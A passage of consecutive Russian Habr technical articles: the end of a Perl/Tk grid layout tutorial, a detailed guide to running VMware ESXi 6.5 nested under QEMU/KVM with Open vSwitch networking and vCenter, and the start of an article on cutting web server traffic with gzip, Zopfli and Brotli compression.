$b3->g_grid( -row => 1, -column => 0, -columnspan => 2, -sticky => "ew" );
```

Теперь сделаем отступы между кнопками. Это можно сделать, используя следующие опции
padx — отступы по оси Х
pady — отступы по оси Y
ipadx — отступ по оси Х (внутренний)
ipady — отступ по оси Y (внутренний)
```
$b1->g_grid( -row => 0, -column => 0, -padx => q/10 5/, -pady => q/10 5/ );
$b2->g_grid( -row => 0, -column => 1, -padx => q/5 10/ );
$b3->g_grid( -row => 1, -column => 0, -columnspan => 2, -sticky => "ew", -ipady => 10 );
```
Получим вот такую картину:

Кнопка 3 расширена по Y, потому что мы задали внутренний отступ ipady, а sticky требует растягивания по всем краям.
#### Изменение размеров виджета при растягивании окна.
grid удобен тем, что он дает возможность сразу установить параметры для отдельно взятой строки или столбца
`grid_rowconfigure( индекс, ... )` — для строки
`grid_columnconfigure( индекс, ...)` — для столбца
Аргументы:
minsize — минимально-допустимый размер
weight — вес
weight играет важную роль, указывает в какой пропорции должны находиться виджеты при изменении размера родительского окна (таблицы).
Вернемся к первому примеру:

А теперь, установим липкость для кнопок «new» север-восток-запад, и вес для column 0 = 1, column 1 = 1,
т.е при растягивании соотношение в размере по оси Х между двумя колонками было 1:1
```
$mw->g_grid_columnconfigure( 0, -weight => 1 );
$mw->g_grid_columnconfigure( 1, -weight => 1 );
```

Если вместо -weight => 1 указать 2, то это будет выглядить так: (2:1)
 | https://habr.com/ru/post/65774/ | null | ru | null |
# Запускаем VMWare ESXi 6.5 под гипервизором QEMU
На свете существует замечательный гипервизор ESXi от компании VMWare, и все в нем хорошо, но вот требования к “железу”, на котором он может работать, весьма нескромные. ESXi принципиально не поддерживает программные RAID’ы, 100-мегабитные и дешевые гигабитные сетевые карты, поэтому попробовать, каков он в работе, можно только закупившись соответствующим оборудованием.
Однако ESXi самые “вкусные” возможности ESXi открываются тогда, когда у нас есть не один, а несколько хостов ESXi — это кластеризация, живая миграция, распределенное хранилище VSAN, распределенный сетевой коммутатор и т.п. В этом случае затраты на тестовое оборудование уже могут составить приличную сумму. К счастью, ESXi поддерживает Nested Virtualization — то есть способность запускаться из-под уже работающего гипервизора. При этом и внешний гипервизор понимает, что его гостю нужен доступ к аппаратной виртуализации, и ESXi знает, что работает не на голом железе. Как правило, в качестве основного гипервизора также используется ESXi — такая конфигурация поддерживается VMWare уже довольно давно. Мы же попробуем запустить ESXi, использую гипервизор QEMU. В сети есть инструкции и на этот счет, но, как мы увидим ниже, они слегка устарели.
Для начала обозначим версию QEMU, на которой будем ставить эксперименты:
```
user@debian-pc:~$ QEMU emulator version 2.8.0(Debian 1:2.8+dfsg-2)
Copyright (c) 2003-2016 Fabrice Bellard and the QEMU Project developers
```
Последняя на данный момент версия, но у меня фокус получался даже на 2.4.0.
Затем отключим невежливое поведение модуля KVM в моменты, когда гость пытается читать машинно-специфические регистры, которых на самом деле нет. По-умолчанию, KVM в ответ на это генерирует внутри гостя исключение [General protection fault](https://en.wikipedia.org/wiki/General_protection_fault), отчего гость ложится в синий (в нашем случае-розовый) экран смерти. Сделаем под рутом:
```
root@debian-pc:/> echo 1 > /sys/module/kvm/parameters/ignore_msrs
```
В некоторых дистрибутивах модуль kvm грузится по умолчанию с нужными параметрами, в некоторых — нет. В любом случае нужно проверить dmesg на наличие строк
```
user@debian-pc:~$ dmesg | grep kvm
[ 6.266942] kvm: Nested Virtualization enabled
[ 6.266947] kvm: Nested Paging enabled
```
Если этих строк нет — добавить в /etc/modprobe.d/kvm.conf строку
```
options kvm-amd npt=1 nested=1
```
и перезагрузиться. Для процессора Intel строка примет вид:
```
options kvm-intel ept=1 nested=1
```
Что интересно — сообщения о включенных Nested Paging/Nested Virtualization в dmesg подает только kvm-amd, а kvm-intel этого не делает.
Попробуем решить проблему “в лоб” — пойдем на сайт [VMWare](https://my.vmware.com/en/web/vmware/evalcenter?p=free-esxi6), зарегистрируемся там и скачем последний на данный момент образ VMware-VMvisor-Installer-201701001-4887370.x86\_64.iso.
Не будем измудряться, создадим аналог “флешки” на 16Gb, возьмем наверняка поддерживаемую сетевую карту e1000, поставим RAM в 4 Gb (с меньшим количеством памяти ESXi гарантированно не встанет) и запустим установку, полагая, что в такой конфигурации ESXi как минимум не увидит IDE-диска:
```
user@debian-pc:~$ qemu-img create -f qcow2 -o nocow=on /media/storage/VMs/esx_6.5-1.qcow2 16G
Formatting '/media/storage/VMs/esx_6.5-1.qcow2', fmt=qcow2 size=17179869184 encryption=off cluster_size=65536 lazy_refcounts=off refcount_bits=16 nocow=on
```
```
user@debian-pc:~$ qemu-system-x86_64 --enable-kvm -cpu host -smp 2 -m 4096 -hda /media/storage/VMs/esxi_6.5-1.qcow2 -cdrom /media/storage/iso/VMware-VMvisor-Installer-201701001-4887370.x86_64.iso -netdev user,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
И тут нас ждет первая неожиданность — ESXi не только обнаруживает наш IDE-диск, но и успешно ставиться на него, правда, на пять минут подвисая на 27% установки:

Кстати, перед началом установки у меня появляется вот такое сообщение:

Ну, с процессором понятно — я использовал опцию -cpu host, которая копирует CPUID хостового процессора в гостя, а хостовой процессор у меня — AMD A8-3850 APU под почивший сокет FM1. Странно, что ESXi вообще ставится на такое железо.
А вот 8086:100e — это идентификатор чипа “Intel 82540EM Gigabit Ethernet Controller”, который с некоторых пор [объявлен](https://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=2087970) unsupported, т.е. он работает, но с ним не работает техническая поддержка.
Вообще, QEMU поддерживает эмуляцию разных сетевых карт:
```
user@debian-pc:~$ qemu-system-x86_64 -device help
<Тут неинтересно>
Network devices:
name "e1000", bus PCI, alias "e1000-82540em", desc "Intel Gigabit Ethernet"
name "e1000-82544gc", bus PCI, desc "Intel Gigabit Ethernet"
name "e1000-82545em", bus PCI, desc "Intel Gigabit Ethernet"
name "e1000e", bus PCI, desc "Intel 82574L GbE Controller"
name "i82550", bus PCI, desc "Intel i82550 Ethernet"
name "i82551", bus PCI, desc "Intel i82551 Ethernet"
name "i82557a", bus PCI, desc "Intel i82557A Ethernet"
name "i82557b", bus PCI, desc "Intel i82557B Ethernet"
name "i82557c", bus PCI, desc "Intel i82557C Ethernet"
name "i82558a", bus PCI, desc "Intel i82558A Ethernet"
name "i82558b", bus PCI, desc "Intel i82558B Ethernet"
name "i82559a", bus PCI, desc "Intel i82559A Ethernet"
name "i82559b", bus PCI, desc "Intel i82559B Ethernet"
name "i82559c", bus PCI, desc "Intel i82559C Ethernet"
name "i82559er", bus PCI, desc "Intel i82559ER Ethernet"
name "i82562", bus PCI, desc "Intel i82562 Ethernet"
name "i82801", bus PCI, desc "Intel i82801 Ethernet"
name "ne2k_isa", bus ISA
name "ne2k_pci", bus PCI
name "pcnet", bus PCI
name "rocker", bus PCI, desc "Rocker Switch"
name "rtl8139", bus PCI
name "usb-bt-dongle", bus usb-bus
name "usb-net", bus usb-bus
name "virtio-net-device", bus virtio-bus
name "virtio-net-pci", bus PCI, alias "virtio-net"
name "vmxnet3", bus PCI, desc "VMWare Paravirtualized Ethernet v3"
<Тут тоже не интересно>
```
но не все они работают в ESXi одинаково хорошо, например, с формально поддерживаемым e1000e не работает проброс портов в user-режиме сети, а у vmxnet3 пропадает половина пакетов. Так что остановимся на e1000.
Перезагружаем ВМ и видим, что гипервизор стартовал успешно. Собственно, и все — патчить QEMU для ESXi, как рекомендуют некоторые руководства, не нужно.
Нужно отметить, что я использую параметр nocow=on при создании диска, поскольку диск ВМ будет лежать на btrfs, которая сама по себе является ФС с концепцией copy-on-write. Если добавить к этому то, что и thin-provisioned диск формата qcow2 тоже реализует этот принцип, то получится кратное увеличение числа записей на диск. Параметр nocow=on заставляет qemu-img создавать файл с атрибутом nocow и тем самым блокировать механизм copy-on-write в btrfs для конкретного файла.
В режиме сети user внутри ВМ работает легковесный DHCP-сервер, поэтому адрес присваивать не нужно, однако придется пробрасывать порты. Заходим в консоль QEMU, нажав Ctrl+Alt+1, вводим там команду
```
> hostfwd_add tcp::4443-:443
```
и пробрасываем 443 порт с сетевого интерфейса виртуальной машины на 4443 порт хоста. Затем в браузере набираем
<https://localhost:4443/ui>
подтвердим исключение безопасности (ESXi, понятное дело, пока использует самоподписанный сертификат для https) и увидим Web-интерфейс гипервизора:

Удивительно, но установщик ESXi даже создал в свободной области диска “хранилище” размером целых 8Gb. Первый делом поставим пакет с обновленным Web-интерфейсом, потому что разработка этого полезнейшего компонента идет быстрее, чем выходят новые версии ESXi. Идем в консоль QEMU по Ctrl+Alt+1 и пробрасываем там 22 порт:
```
> hostfwd_add tcp::2222-:22
```
потом переключаемся в консоль гипервизора по Ctrl+Alt+2, нажимаем F2 — Troubleshooting Options — Enable SSH и подключаемся клиентом SSH:
```
user@debian-pc:~$ ssh [email protected] -p 2222
Password:
The time and date of this login have been sent to the system logs.
VMware offers supported, powerful system administration tools. Please
see www.vmware.com/go/sysadmintools for details.
The ESXi Shell can be disabled by an administrative user. See the
vSphere Security documentation for more information.
```
Идем во временный каталог
```
[root@localhost:~] cd /tmp
```
Скачиваем обновление
```
[root@localhost:/tmp] wget http://download3.vmware.com/software/vmw-tools/esxui/esxui-offline-bundle-6.x-5214684.zip
Connecting to download3.vmware.com (172.227.88.162:80)
esxui-offline-bundle 100% |************************************************************************************| 3398k 0:00:00 ETA
```
и ставим его
```
[root@localhost:/tmp] esxcli software vib install -d /tmp/esxui-offline-bundle-6.x-5214684.zip
Installation Result
Message: Operation finished successfully.
Reboot Required: false
VIBs Installed: VMware_bootbank_esx-ui_1.17.0-5214684
VIBs Removed: VMware_bootbank_esx-ui_1.8.0-4516221
VIBs Skipped:
```
Как видно, размер Web-интерфейса — чуть больше трех мегабайт.
Теперь попробуем улучшить нашу виртуальную машину. Первым делом сменим контроллер дисков с IDE на AHCI, потому что реализация контроллера PIIX3 1996 года выпуска в QEMU, как бы это сказать, слегка тормознутая. А контроллер AHCI (эмулируется чипсет Intel ICH9) во-первых, быстрее, а, во вторых, поддерживает очереди команд [NCQ](https://ru.wikipedia.org/wiki/NCQ).
```
user@debian-pc:~$ qemu-system-x86_64 --enable-kvm -cpu host -smp 2 -m 4096 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-1.qcow2,if=none,id=drive0 -device ide-drive,drive=drive0,bus=ahci.0 -netdev user,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
Даже по уменьшению времени загрузки компонентов гипервизора видно, что прирост в скорости мы получили. На радостях заходим в Web-интерфейс и… как это нет дисков? На вкладке “Adapters” AHCI-контроллер имеется, однако диски на нем не определяются. А как же тогда загрузился гипервизор? Очень просто — на начальном этапе загрузчик считывает данные диска при помощи BIOS и видеть диски напрямую ему не нужно. После того, как компоненты загружены в память, загрузчик передает на них управление, а инициализация гипервизора проходит уже без обращений к диску.
Как бы то ни было, ESXi 6.5 дисков на AHCI-контроллере не видит, а вот ESXi 6.0 эти диски видел — зуб даю. С помощью Google и такой-то матери выясняем [причину](http://www.nxhut.com/2016/11/fix-slow-disk-performance-vmwahci.html): в ESXi 6.5 старый драйвер ahci замене на полностью переписанный драйвер vmw\_ahci, из-за чего у кучи народа тормозят SSD, а у нас не определятся диски. Согласно совету из статьи делаем на гипервизоре
```
[root@localhost:~] esxcli system module set --enabled=false --module=vmw_ahci
```
перезагружаемся и… ничего не происходит. А чего мы хотели? Дисков-то нет, записывать конфигурацию некуда, следовательно, наши изменения и не сохранились. Надо вернуться на IDE-диск, выполнить эту команду и уже потом загружаться с AHCI — тогда диски определяться.
Кстати, если мы зайдем в web-интерфейс, то увидим, что созданное установщиком 8-гигабайтное “хранилище” теперь недоступно. Так что для разных типов контроллеров VMWare имеет разные политики определения хранилищ. Теперь попробуем изобразить реальную конфигурацию системы, когда ESXi установлен на флеш-накопитель, подключенный по USB, а хранилище располагается на жестких дисках. Используем эмуляцию USB 3.0:
```
user@debian-pc:~$ qemu-system-x86_64 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-1.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0 -netdev user,id=hostnet0, -device e1000,netdev=hostnet0,id=net0
```
USB 3.0 диски тоже не определяются. Видимо, и здесь драйвер переписан. Ну что ж, мы уже знаем, что делать. Идем в консоль гипервизора, там пишем
```
esxcli system module set -m=vmkusb -e=FALSE
```
Когда система загрузится, зайдем в Storage — Devices и увидим там нашу флешку. Кстати, с USB 3.0 контроллером nec-usb-xhci система загружается намного быстрее, чем с ich9-usb-ehci2.
Итак, минимум два драйвера контроллера диска в ESXi 6.5 переписаны заново по сравнению с ESXi 6.0. А казалось бы — только цифра после точки в номере версии изменилась, можно сказать, минорный релиз.
Если мы добавим к конфигурации виртуальной машины диск объемом 1 Tb, то сможем создать полноценное хранилище в дополнение к диску с гипервизором. Чтобы система грузилась с usb-диска, а не с ahci, воспользуемся параметром bootindex. Обычно для управления порядком загрузки применяют параметр -boot, но в нашем случае он не поможет, потому что диски “висят” на разных контроллерах. Заодно заменим платформу со старого чипсета 440fx на новый Q35/ICH9.
```
user@debian-pc:~$ qemu-img create -f qcow2 -o nocow=on /media/storage/VMs/esxi_6.5-1.qcow2 1T
user@debian-pc:~$ qemu-system-x86_64 -machine q35 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-1.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0,bootindex=1 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-1-1T.qcow2,if=none,id=drive1 -device ide-drive,drive=drive1,bus=ahci.0,bootindex=2 -netdev user,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
Заходим в консоль — вот они, наши диски.
Продолжим эксперименты: теперь нам нужно объединить несколько гипервизоров в сеть. Какой-нибудь libvirt самостоятельно создает виртуальный коммутатор и подключает к нему машины, а мы попробуем провести эти операции вручную.
Пусть у нас будут две виртуальные машины, значит, нам потребуется два виртуальных адаптера
```
user@debian-pc:~$ sudo ip tuntap add mode tap tap0
user@debian-pc:~$ sudo ip tuntap add mode tap tap1
```
Теперь нам нужен виртуальный коммутатор. Долгое время для этих целей принято было использовать встроенный в ядро Linux виртуальный коммутатор, управляемый утилитой brctl. Сейчас же принято решать задачу через Open vSwitch — реализацию коммутатора, предназначенную именно для виртуальных сред. Open vSwitch имеет встроенную поддержку VLAN, протоколов туннелирования (GRE и т.п) для объединения нескольких коммутаторов и, что самое интересное — технологии OpenFlow. Иными словами, в коммутатор можно загружать правила фильтрации L2/L3 в удобочитаемом формате. Раньше для фильтрации требовалось использовать iptables/ebtables, а, как говориться, хорошую вещь “ebtables” не назовут.
Установим Open vSwitch, если он еще не стоит:
```
user@debian-pc:~$ sudo aptitude install openvswitch-switch
```
Создадим виртуальный коммутатор:
```
user@debian-pc:~$ sudo ovs-vsctl add-br ovs-bridge
```
Добавим в него интерфейсы:
```
user@debian-pc:~$ sudo sudo ovs-vsctl add-port ovs-bridge tap0
user@debian-pc:~$ sudo sudo ovs-vsctl add-port ovs-bridge tap1
```
Посмотрим, что получилось:
```
user@debian-pc:~$ sudo ovs-vsctl show
e4397bbd-0a73-4c0b-8007-12872cf132d9
Bridge ovs-bridge
Port "tap1"
Interface "tap1"
Port ovs-bridge
Interface ovs-bridge
type: internal
Port "tap0"
Interface "tap0"
ovs_version: "2.6.2"
```
Запустим интерфейсы:
```
user@debian-pc:~$ sudo ip link set tap0 up
user@debian-pc:~$ sudo ip link set tap1 up
user@debian-pc:~$ sudo ip link set ovs-bridge up
```
Теперь присвоим интерфейсу коммутатора адрес:
```
user@debian-pc:~$ sudo ip addr add 192.168.101.1 dev ovs-bridge
```
Казалось бы, достаточно просто изменить тип сети в командной строке QEMU с user на tap, примерно так:
```
-netdev tap,ifname=tap,script=no,downscripot=no,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
и все будет работать.
Попробуем:
```
user@debian-pc:~$ qemu-system-x86_64 -machine q35 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-1.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0,bootindex=1 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-1-1T.qcow2,if=none,id=drive1 -device ide-drive,drive=drive1,bus=ahci.0,bootindex=2 -netdev tap,ifname=tap0,script=no,downscript=no,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
Зайдем в консоль ESXi и присвоим ему адрес — 192.168.101.2, а затем проверим связь:
```
user@debian-pc:~$ ping 192.168.101.2
PING 192.168.101.2 (192.168.101.2) 56(84) bytes of data.
64 bytes from 192.168.101.2: icmp_seq=1 ttl=64 time=0.582 ms
64 bytes from 192.168.101.2: icmp_seq=2 ttl=64 time=0.611 ms
```
….
и из консоли ESXi — F2- Test Network
Все работает, пинги ходят.
Сделаем копию диска esxi\_6.5-1.qcow2 и запустим второй экземпляра ESXi:
```
user@debian-pc:~$ qemu-img create -f qcow2 -o nocow=on /media/storage/VMs/esxi_6.5-2.qcow2 16G
Formatting '/media/storage/VMs/esxi_6.5-2.qcow2', fmt=qcow2 size=17179869184 encryption=off cluster_size=65536 lazy_refcounts=off refcount_bits=16 nocow=on
user@debian-pc:~$ dd if=/media/storage/VMs/esxi_6.5-1.qcow2 of=/media/storage/VMs/esxi_6.5-2.qcow2 bs=16M
31+1 records in
31+1 records out
531759104 bytes (532 MB, 507 MiB) copied, 10.6647 s, 49.9 MB/s
user@debian-pc:~$ qemu-img create -f qcow2 -o nocow=on /media/storage/VMs/esxi_6.5-2-1T.qcow2 1T
Formatting '/media/storage/VMs/esxi_6.5-2-1T.qcow2', fmt=qcow2 size=1099511627776 encryption=off cluster_size=65536 lazy_refcounts=off refcount_bits=16 nocow=on
user@debian-pc:~$ qemu-system-x86_64 -machine q35 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-2.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0,bootindex=1 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-2-1T.qcow2,if=none,id=drive1 -device ide-drive,drive=drive1,bus=ahci.0,bootindex=2 -netdev tap,ifname=tap0,script=no,downscript=no,id=hostnet0 -device e1000,netdev=hostnet0,id=net0
```
Тут нас ждут неожиданности: ping от хоста к первому гостю ходит лишь до того момента, пока мы не запускаем пинг ко второму гостю. После прерывания второй команды ping пакеты к первому гостю начинают ходить секунд через 10. Пинги между гостями не ходят вообще.
Ясно, что мы напортачили с mac-адресами, и действительно, QEMU присваивает всем tap-адаптерам один и тот же mac-адрес, если не указано иное.
Выключим оба ESXi’а, укажем им уникальные mac’и и запустим снова.
```
user@debian-pc:~$ qemu-system-x86_64 -machine q35 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-1.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0,bootindex=1 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-1-1T.qcow2,if=none,id=drive1 -device ide-drive,drive=drive1,bus=ahci.0,bootindex=2 -netdev tap,ifname=tap0,script=no,downscript=no,id=hostnet0 -device e1000,netdev=hostnet0,id=net0,mac=DE:AD:BE:EF:16:B6
```
И в другой консоли:
```
user@debian-pc:~$ qemu-system-x86_64 -machine q35 --enable-kvm -cpu host -smp 2 -m 4096 -device nec-usb-xhci,id=xhci -drive file=/media/storage/VMs/esxi_6.5-2.qcow2,if=none,id=drive0 -device usb-storage,drive=drive0,bus=xhci.0,bootindex=1 -device ich9-ahci,id=ahci -drive file=/media/storage/VMs/esxi_6.5-2-1T.qcow2,if=none,id=drive1 -device ide-drive,drive=drive1,bus=ahci.0,bootindex=2 -netdev tap,ifname=tap0,script=no,downscript=no,id=hostnet0 -device e1000,netdev=hostnet0,id=net0,mac=DE:AD:BE:EF:C3:FD
```
К нашему громадному удивлению, проблема с пингами никуда не делась, мало того, команда arp показывает, что не изменились и MAC-адреса гипервизоров. Тут самое время вспомнить, как устроена сеть в ESXi: физическая сетевая карта переведена в “неразборчивый режим” и подключена в качестве одного из портов к виртуальному коммутатору. Другим портом к этому коммутатору подключен интерфейс vmkernel, который и является сетевой картой с точки зрения гипервизора. В момент установки ESXi аппаратный адрес физической сетевой карты клонируется в vmkernel, чтобы не смущать системного администратора. После этого его можно [изменить](https://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=1031111) только удалив интерфейс и создав его заново или же указав гипервизору, что следует переконфигурировать vmkernel из-за изменения адреса физической карты.
Первый способ:
Удаляем:
```
esxcfg-vmknic -d -p pgName
```
Создаем:
```
esxcfg-vmknic -a -i DHCP -p pgName
```
или
```
esxcfg-vmknic -a -i x.x.x.x -n 255.255.255.0 pgName
```
Второй способ:
```
esxcfg-advcfg -s 1 /Net/FollowHardwareMac
```
Существенная различие между указанными способами состоит в том, что первый не требует перезагрузки гипервизора, а второй — требует.
Выполнив эти нехитрые операции, мы получим в одной сети два гипервизора.
Теперь можно ставить vCenter и проверять”живую миграцию”. С некоторых пор vCenter доступен в виде образа виртуальной машины с Linux и соответствующими службами на борту. Именно такой вариант мы попробуем установить. Берем образ VMware-VCSA-all-6.5.0-5178943.iso, монтируем его в хостовой ОС, запускаем инсталлятор из каталога vcsc-ui-installer\lin64 и разворачиваем образ, следуя указаниям мастера. Для виртуальной машины потребуется 10 Gb оперативной памяти, так что на хостовой системе неплохо было бы иметь минимум 16 Gb. Впрочем, у меня образ развернулся и на 12 Gb RAM, съев всю доступную память и загнав систему в своп.
После установки VCSA заходим в Web-интерфейс с учетными данными вида [email protected] и паролем, которые мы указали при настройке SSO. После этого добавляем в vCenter оба хоста и получаем простейший кластер, в котором работает живая миграция. Настроим vMotion на сетевых картах обоих хостов, создадим виртуальную машину TestVM и убедимся, что она может переезжать с одного хоста на другой, меняя как хост, так и хранилище.

Кстати, на предыдущих версиях ESXi до 6.0 включительно виртуальную машину невозможно было запустить в режиме вложенной виртуализации без добавления строки
```
vmx.allowNested = TRUE
```
в ее конфигурационный файл. В ESXi 6.5 этого делать не требуется, и виртуальная машина запускается без вопросов.
В заключение — небольшой лайфхак. Допустим, вам нужно скопировать файл диска ВМ из хранилища ESXi куда-нибудь на сервер резервных копий, при этом у вас нет возможности пользоваться FastSCP из состава Veeam Backup and Replication. Вам на помощь придет старый добрый rsync, нужно только найти бинарный файл, который запуститься на ESXi. К сожалению, в rsync вплоть до версии 3.0.9 включительно есть [баг](https://bugzilla.samba.org/show_bug.cgi?id=8177), из-за которого некорректно обрабатываются большие файлы на томах VMFS, поэтому стоит использовать rsync версии 3.1.0. и выше. Взять его можно [здесь](https://damiendebin.net/blog/2013/12/06/esxi-5-dot-1-and-rsync/). | https://habr.com/ru/post/325090/ | null | ru | null |
# Как экономить трафик на веб-сервере

Нагруженный веб-проект расходует терабайты трафика. На больших числах экономия в 10-20% может существенно сберечь деньги и помочь не выйти за квоты.
Что делать, если трафик опасно приближается к лимитам вашего тарифа на хостинге или вовсе выходит за них?
В этой статье мы разберём основные техники, помогающие сэкономить трафик на веб-сервере.
Сожми это!
----------
Самый простой способ сэкономить на трафике — сжать его. Это нагружает процессор сервера, но позволяет быстрее отдавать клиенту данные, уменьшая их размер, чтобы быстрее закрывать соединения. В ходу в основном алгоритмы, совместимые с Deflate, но есть и экзотика.
### Gzip
Самый распространённый алгоритм сжатия. Сжимает без потерь, с хорошей степенью сжатия (настраивается от 1 до 9, по умолчанию 6) и быстрой распаковкой. Простой и эффективный, подойдёт в большинстве случаев.

**[Nginx](https://nginx.org/ru/docs/http/ngx_http_gzip_module.html)**
```
gzip on;
gzip_min_length 1000;
gzip_proxied expired no-cache no-store private auth;
gzip_types text/plain application/xml;
```
**Apache**
```
AddOutputFilterByType DEFLATE text/plain
AddOutputFilterByType DEFLATE text/html
AddOutputFilterByType DEFLATE text/xml
AddOutputFilterByType DEFLATE text/css
AddOutputFilterByType DEFLATE application/xml
AddOutputFilterByType DEFLATE application/xhtml+xml
AddOutputFilterByType DEFLATE application/rss+xml
AddOutputFilterByType DEFLATE application/javascript
AddOutputFilterByType DEFLATE application/x-javascript
```
### Zopfli
Современная альтернатива gzip, сжимает на 3-8% лучше, зато гораздо медленнее (разжимается на клиенте с той же скоростью). Работает на Deflate, поэтому на 100% совместим с zlib, поддержка в браузерах тоже полная.
```
git clone https://code.google.com/p/zopfli/
cd zopfli
make
```
**[Nginx](http://nginx.org/en/docs/http/ngx_http_gzip_static_module.html)**
```
gzip_static on;
```
### Brotli
Как и Zopfli, разработан в недрах Гугла. Умеет сжимать не только в статике, но и на лету, как gzip. В отличие от предыдущих алгоритмов, не только ищет повторы в тексте, но и сразу мапит по своему словарю, в котором много тегов и стандартных кодовых фраз, что крайне эффективно для сжатия html/css/js: если Zopfli даёт около 8% сжатия после gzip, то Brotli способен накинуть ещё около 10-15%, а у кого-то и вовсе 23%! Зато поддерживается только в https и несовместим с zlib/deflate. Caniuse обнадёживает:

**Nginx**
Поддержка в виде стандартного модуля есть только в Plus, обычный Nginx надо собирать со сторонним модулем (**--add-module=/path/to/ngx\_brotli**):
```
git clone https://github.com/google/ngx_brotli.git
git clone https://github.com/bagder/libbrotli.git
./autogen.sh
./configure
make
```
```
cd /path/to/nginx
